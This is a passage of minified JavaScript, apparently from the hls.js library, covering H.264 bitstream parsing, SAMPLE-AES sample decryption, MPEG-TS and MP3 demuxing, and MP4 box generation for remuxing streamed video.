1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var m=u();if(3===m&&d(1),f(),f(),d(1),h())for(e=3!==m?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var p=u();if(0===p)u();else if(1===p)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),E=u(),T=l(1);0===T&&d(1),d(1),h()&&(i=u(),n=u(),a=u(),s=u());var S=[1,1];if(h()&&h())switch(o()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*n),height:(2-T)*(E+1)*16-(T?2:4)*(a+s),pixelRatio:S}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),un=function(t){function e(){return t.apply(this,arguments)||this}l(e,t);var r=e.prototype;return r.parseAVCPES=function(t,e,r,i,n){var a,s=this,o=this.parseAVCNALu(t,r.data),l=this.VideoSample,u=!1;r.data=null,l&&o.length&&!t.audFound&&(this.pushAccessUnit(l,t),l=this.VideoSample=this.createVideoSample(!1,r.pts,r.dts,"")),o.forEach((function(i){var o;switch(i.type){case 1:var h=!1;a=!0;var d,c=i.data;if(u&&c.length>4){var f=new ln(c).readSliceType();2!==f&&4!==f&&7!==f&&9!==f||(h=!0)}h&&null!=(d=l)&&d.frame&&!l.key&&(s.pushAccessUnit(l,t),l=s.VideoSample=null),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts,"")),l.frame=!0,l.key=h;break;case 5:a=!0,null!=(o=l)&&o.frame&&!l.key&&(s.pushAccessUnit(l,t),l=s.VideoSample=null),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts,"")),l.key=!0,l.frame=!0;break;case 6:a=!0,Xt(i.data,1,r.pts,e.samples);break;case 7:var g,v;a=!0,u=!0;var m=i.data,p=new ln(m).readSPS();if(!t.sps||t.width!==p.width||t.height!==p.height||(null==(g=t.pixelRatio)?void 0:g[0])!==p.pixelRatio[0]||(null==(v=t.pixelRatio)?void 0:v[1])!==p.pixelRatio[1]){t.width=p.width,t.height=p.height,t.pixelRatio=p.pixelRatio,t.sps=[m],t.duration=n;for(var y=m.subarray(1,4),E="avc1.",T=0;T<3;T++){var S=y[T].toString(16);S.length<2&&(S="0"+S),E+=S}t.codec=E}break;case 8:a=!0,t.pps=[i.data];break;case 9:a=!0,t.audFound=!0,l&&s.pushAccessUnit(l,t),l=s.VideoSample=s.createVideoSample(!1,r.pts,r.dts,"");break;case 12:a=!0;break;default:a=!1,l&&(l.debug+="unknown NAL "+i.type+" ")}l&&a&&l.units.push(i)})),i&&l&&(this.pushAccessUnit(l,t),this.VideoSample=null)},r.parseAVCNALu=function(t,e){var r,i,n=e.byteLength,a=t.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&e[0],a=0,l=1);l<n;)if(r=e[l++],a)if(1!==a)if(r)if(1===r){if(i=l-a-1,u>=0){var d={data:e.subarray(u,i),type:h};o.push(d)}else{var c=this.getLastNalUnit(t.samples);c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),i>0&&(c.data=Wt(c.data,e.subarray(0,i)),c.state=0))}l<n?(u=l,h=31&e[l],a=0):a=-1}else a=0;else a=3;else a=r?0:2;else a=r?0:1;if(u>=0&&a>=0){var f={data:e.subarray(u,n),type:h,state:a};o.push(f)}if(0===o.length){var g=this.getLastNalUnit(t.samples);g&&(g.data=Wt(g.data,e))}return t.naluState=a,o},e}(on),hn=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new pi(e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t){return this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer)},e.decryptAacSample=function(t,e,r){var i=this,n=t[e].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length);this.decryptBuffer(s).then((function(a){var s=new Uint8Array(a);n.set(s,16),i.decrypter.isSync()||i.decryptAacSamples(t,e+1,r)}))}},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32||(this.decryptAacSample(t,e,r),this.decrypter.isSync())))return}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)r.set(t.subarray(n,n+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)t.set(r.subarray(i,i+16),n);return t},e.decryptAvcSample=function(t,e,r,i,n){var a=this,s=zt(n.data),o=this.getAvcEncryptedData(s);this.decryptBuffer(o.buffer).then((function(o){n.data=a.getAvcDecryptedUnit(s,o),a.decrypter.isSync()||a.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var n=t[e].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type||(this.decryptAvcSample(t,e,r,i,a),this.decrypter.isSync())))return}}},t}(),dn=188,cn=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=t,this.config=e,this.typeSupported=r,this.videoParser=new un}t.probe=function(e){var r=t.syncOffset(e);return r>0&&w.warn("MPEG2-TS detected but first sync word found @ offset "+r),-1!==r},t.syncOffset=function(t){for(var e=t.length,r=Math.min(940,e-dn)+1,i=0;i<r;){for(var n=!1,a=-1,s=0,o=i;o<e;o+=dn){if(71!==t[o]||e-o!==dn&&71!==t[o+dn]){if(s)return-1;break}if(s++,-1===a&&0!==(a=o)&&(r=Math.min(a+18612,t.length-dn)+1),n||(n=0===fn(t,o)),n&&s>1&&(0===a&&s>2||o+dn>r))return a}i++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:wt[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i,n){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=t.createTrack("video"),this._audioTrack=t.createTrack("audio",n),this._id3Track=t.createTrack("id3"),this._txtTrack=t.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.remainderData=null,this.audioCodec=r,this.videoCodec=i,this._duration=n},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._videoTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.remainderData=null},e.demux=function(e,r,i,n){var a;void 0===i&&(i=!1),void 0===n&&(n=!1),i||(this.sampleAes=null);var s=this._videoTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack,h=s.pid,d=s.pesData,c=o.pid,f=l.pid,g=o.pesData,v=l.pesData,m=null,p=this.pmtParsed,y=this._pmtId,E=e.length;if(this.remainderData&&(E=(e=Wt(this.remainderData,e)).length,this.remainderData=null),E<dn&&!n)return this.remainderData=e,{audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};var T=Math.max(0,t.syncOffset(e));(E-=(E-T)%dn)<e.byteLength&&!n&&(this.remainderData=new Uint8Array(e.buffer,E,e.buffer.byteLength-E));for(var S=0,L=T;L<E;L+=dn)if(71===e[L]){var A=!!(64&e[L+1]),R=fn(e,L),b=void 0;if((48&e[L+3])>>4>1){if((b=L+5+e[L+4])===L+dn)continue}else b=L+4;switch(R){case h:A&&(d&&(a=yn(d))&&this.videoParser.parseAVCPES(s,u,a,!1,this._duration),d={data:[],size:0}),d&&(d.data.push(e.subarray(b,L+dn)),d.size+=L+dn-b);break;case c:if(A){if(g&&(a=yn(g)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,a);break;case"mp3":this.parseMPEGPES(o,a);break;case"ac3":this.parseAC3PES(o,a)}g={data:[],size:0}}g&&(g.data.push(e.subarray(b,L+dn)),g.size+=L+dn-b);break;case f:A&&(v&&(a=yn(v))&&this.parseID3PES(l,a),v={data:[],size:0}),v&&(v.data.push(e.subarray(b,L+dn)),v.size+=L+dn-b);break;case 0:A&&(b+=e[b]+1),y=this._pmtId=gn(e,b);break;case y:A&&(b+=e[b]+1);var k=vn(e,b,this.typeSupported,i,this.observer);(h=k.videoPid)>0&&(s.pid=h,s.segmentCodec=k.segmentVideoCodec),(c=k.audioPid)>0&&(o.pid=c,o.segmentCodec=k.segmentAudioCodec),(f=k.id3Pid)>0&&(l.pid=f),null===m||p||(w.warn("MPEG-TS PMT found at "+L+" after unknown PID '"+m+"'. Backtracking to sync byte @"+T+" to parse all TS packets."),m=null,L=T-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:m=R}}else S++;S>0&&mn(this.observer,new Error("Found "+S+" TS packet/s that do not start with 0x47")),s.pesData=d,o.pesData=g,l.pesData=v;var D={audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};return n&&this.extractRemainingSamples(D),D},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.videoTrack,n=t.id3Track,a=t.textTrack,s=i.pesData,o=r.pesData,l=n.pesData;if(s&&(e=yn(s))?(this.videoParser.parseAVCPES(i,a,e,!0,this._duration),i.pesData=null):i.pesData=s,o&&(e=yn(o))){switch(r.segmentCodec){case"aac":this.parseAACPES(r,e);break;case"mp3":this.parseMPEGPES(r,e);break;case"ac3":this.parseAC3PES(r,e)}r.pesData=null}else null!=o&&o.size&&w.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=o;l&&(e=yn(l))?(this.parseID3PES(n,e),n.pesData=null):n.pesData=l},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),n=this.sampleAes=new hn(this.observer,this.config,e);return this.decrypt(i,n)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,n=t.videoTrack;i.samples&&"aac"===i.segmentCodec?e.decryptAacSamples(i.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){r(t)})):r(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._duration=0},e.parseAACPES=function(t,e){var r,i,n,a=0,s=this.aacOverFlow,o=e.data;if(s){this.aacOverFlow=null;var l=s.missing,u=s.sample.unit.byteLength;if(-1===l)o=Wt(s.sample.unit,o);else{var h=u-l;s.sample.unit.set(o.subarray(0,l),h),t.samples.push(s.sample),a=s.missing}}for(r=a,i=o.length;r<i-1&&!Bi(o,r);r++);if(r!==a){var d,c=r<i-1;if(d=c?"AAC PES did not start with ADTS header,offset:"+r:"No ADTS header found in AAC PES",mn(this.observer,new Error(d),c),!c)return}if(Ki(t,this.observer,o,r,this.audioCodec),void 0!==e.pts)n=e.pts;else{if(!s)return void w.warn("[tsdemuxer]: AAC PES unknown PTS");var f=Hi(t.samplerate);n=s.sample.pts+f}for(var g,v=0;r<i;){if(r+=(g=Vi(t,o,r,n,v)).length,g.missing){this.aacOverFlow=g;break}for(v++;r<i-1&&!Bi(o,r);r++);}},e.parseMPEGPES=function(t,e){var r=e.data,i=r.length,n=0,a=0,s=e.pts;if(void 0!==s)for(;a<i;)if($i(r,a)){var o=zi(t,r,a,s,n);if(!o)break;a+=o.length,n++}else a++;else w.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseAC3PES=function(t,e){var r=e.data,i=e.pts;if(void 0!==i)for(var n,a=r.length,s=0,o=0;o<a&&(n=sn(t,r,o,i,s++))>0;)o+=n;else w.warn("[tsdemuxer]: AC3 PES unknown PTS")},e.parseID3PES=function(t,e){if(void 0!==e.pts){var r=o({},e,{type:this._videoTrack?qe:We,duration:Number.POSITIVE_INFINITY});t.samples.push(r)}else w.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function fn(t,e){return((31&t[e+1])<<8)+t[e+2]}function gn(t,e){return(31&t[e+10])<<8|t[e+11]}function vn(t,e,r,i,n){var a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},s=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<s;){var o=fn(t,e),l=(15&t[e+3])<<8|t[e+4];switch(t[e]){case 207:if(!i){pn("ADTS AAC");break}case 15:-1===a.audioPid&&(a.audioPid=o);break;case 21:-1===a.id3Pid&&(a.id3Pid=o);break;case 219:if(!i){pn("H.264");break}case 27:-1===a.videoPid&&(a.videoPid=o,a.segmentVideoCodec="avc");break;case 3:case 4:r.mpeg||r.mp3?-1===a.audioPid&&(a.audioPid=o,a.segmentAudioCodec="mp3"):w.log("MPEG audio found, not supported in this browser");break;case 193:if(!i){pn("AC-3");break}case 129:r.ac3?-1===a.audioPid&&(a.audioPid=o,a.segmentAudioCodec="ac3"):w.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===a.audioPid&&l>0)for(var u=e+5,h=l;h>2;){106===t[u]&&(!0!==r.ac3?w.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=o,a.segmentAudioCodec="ac3"));var d=t[u+1]+2;u+=d,h-=d}break;case 194:case 135:return mn(n,new Error("Unsupported EC-3 in M2TS found")),a;case 36:return mn(n,new Error("Unsupported HEVC in M2TS found")),a}e+=l+5}return a}function mn(t,e,r){w.warn("parsing error: "+e.message),t.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,levelRetry:r,error:e,reason:e.message})}function pn(t){w.log(t+" with AES-128-CBC encryption found in unencrypted stream")}function yn(t){var e,r,i,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;)o[0]=Wt(o[0],o[1]),o.splice(1,1);if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var l=e[7];192&l&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&l?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(w.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var u=(i=e[8])+9;if(t.size<=u)return null;t.size-=u;for(var h=new Uint8Array(t.size),d=0,c=o.length;d<c;d++){var f=(e=o[d]).byteLength;if(u){if(u>f){u-=f;continue}e=e.subarray(u),f-=u,u=0}h.set(e,s),s+=f}return r&&(r-=i+3),{data:h,pts:n,dts:a,len:r}}return null}var En=function(t){function e(){return t.apply(this,arguments)||this}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;var e=ct(t,0),r=(null==e?void 0:e.length)||0;if(e&&11===t[r]&&119===t[r+1]&&void 0!==vt(e)&&nn(t,r)<=16)return!1;for(var i=t.length;r<i;r++)if(Zi(t,r))return w.log("MPEG Audio sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return Ji(t,e)&&4<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){if(null!==this.basePTS)return zi(t,e,r,this.basePTS,this.frameIndex)},e}(Fi),Tn=function(){function t(){}return t.getSilentFrame=function(t,e){if("mp4a.40.2"===t){if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),Sn=Math.pow(2,32)-1,Ln=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)e+=i[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(i[a],e),e+=i[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(Sn+1)),n=Math.floor(r%(Sn+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(Sn+1)),n=Math.floor(r%(Sn+1)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,a)},t.sdtp=function(e){var r,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,n,a=[],s=[];for(r=0;r<e.sps.length;r++)n=(i=e.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)n=(i=e.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.audioStsd=function(t){var e=t.samplerate;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,e>>8&255,255&e,0,0])},t.mp4a=function(e){return t.box(t.types.mp4a,t.audioStsd(e),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){return t.box(t.types[".mp3"],t.audioStsd(e))},t.ac3=function(e){return t.box(t.types["ac-3"],t.audioStsd(e),t.box(t.types.dac3,e.config))},t.stsd=function(e){return"audio"===e.type?"mp3"===e.segmentCodec&&"mp3"===e.codec?t.box(t.types.stsd,t.STSD,t.mp3(e)):"ac3"===e.segmentCodec?t.box(t.types.stsd,t.STSD,t.ac3(e)):t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,a=e.height,s=Math.floor(i/(Sn+1)),o=Math.floor(i%(Sn+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,a>>8&255,255&a,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,a=Math.floor(r/(Sn+1)),s=Math.floor(r%(Sn+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set(["video"===e.type?1:0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e);return Wt(t.FTYP,r)},t}();Ln.types=void 0,Ln.HDLR_TYPES=void 0,Ln.STTS=void 0,Ln.STSC=void 0,Ln.STCO=void 0,Ln.STSZ=void 0,Ln.VMHD=void 0,Ln.SMHD=void 0,Ln.STSD=void 0,Ln.FTYP=void 0,Ln.DINF=void 0;var An=9e4;function Rn(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=t*e*r;return i?Math.round(n):n}function bn(t,e){return void 0===e&&(e=!1),Rn(t,1e3,1/An,e)}var kn=null,Dn=null,In=function(){function t(t,e,r,i){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===kn){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);kn=n?parseInt(n[1]):0}if(null===Dn){var a=navigator.userAgent.match(/Safari\/(\d+)/i);Dn=a?parseInt(a[1]):0}}var e=t.prototype;return e.destroy=function(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null},e.resetTimeStamp=function(t){w.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){w.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){w.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0},e.getVideoStartPts=function(t){var 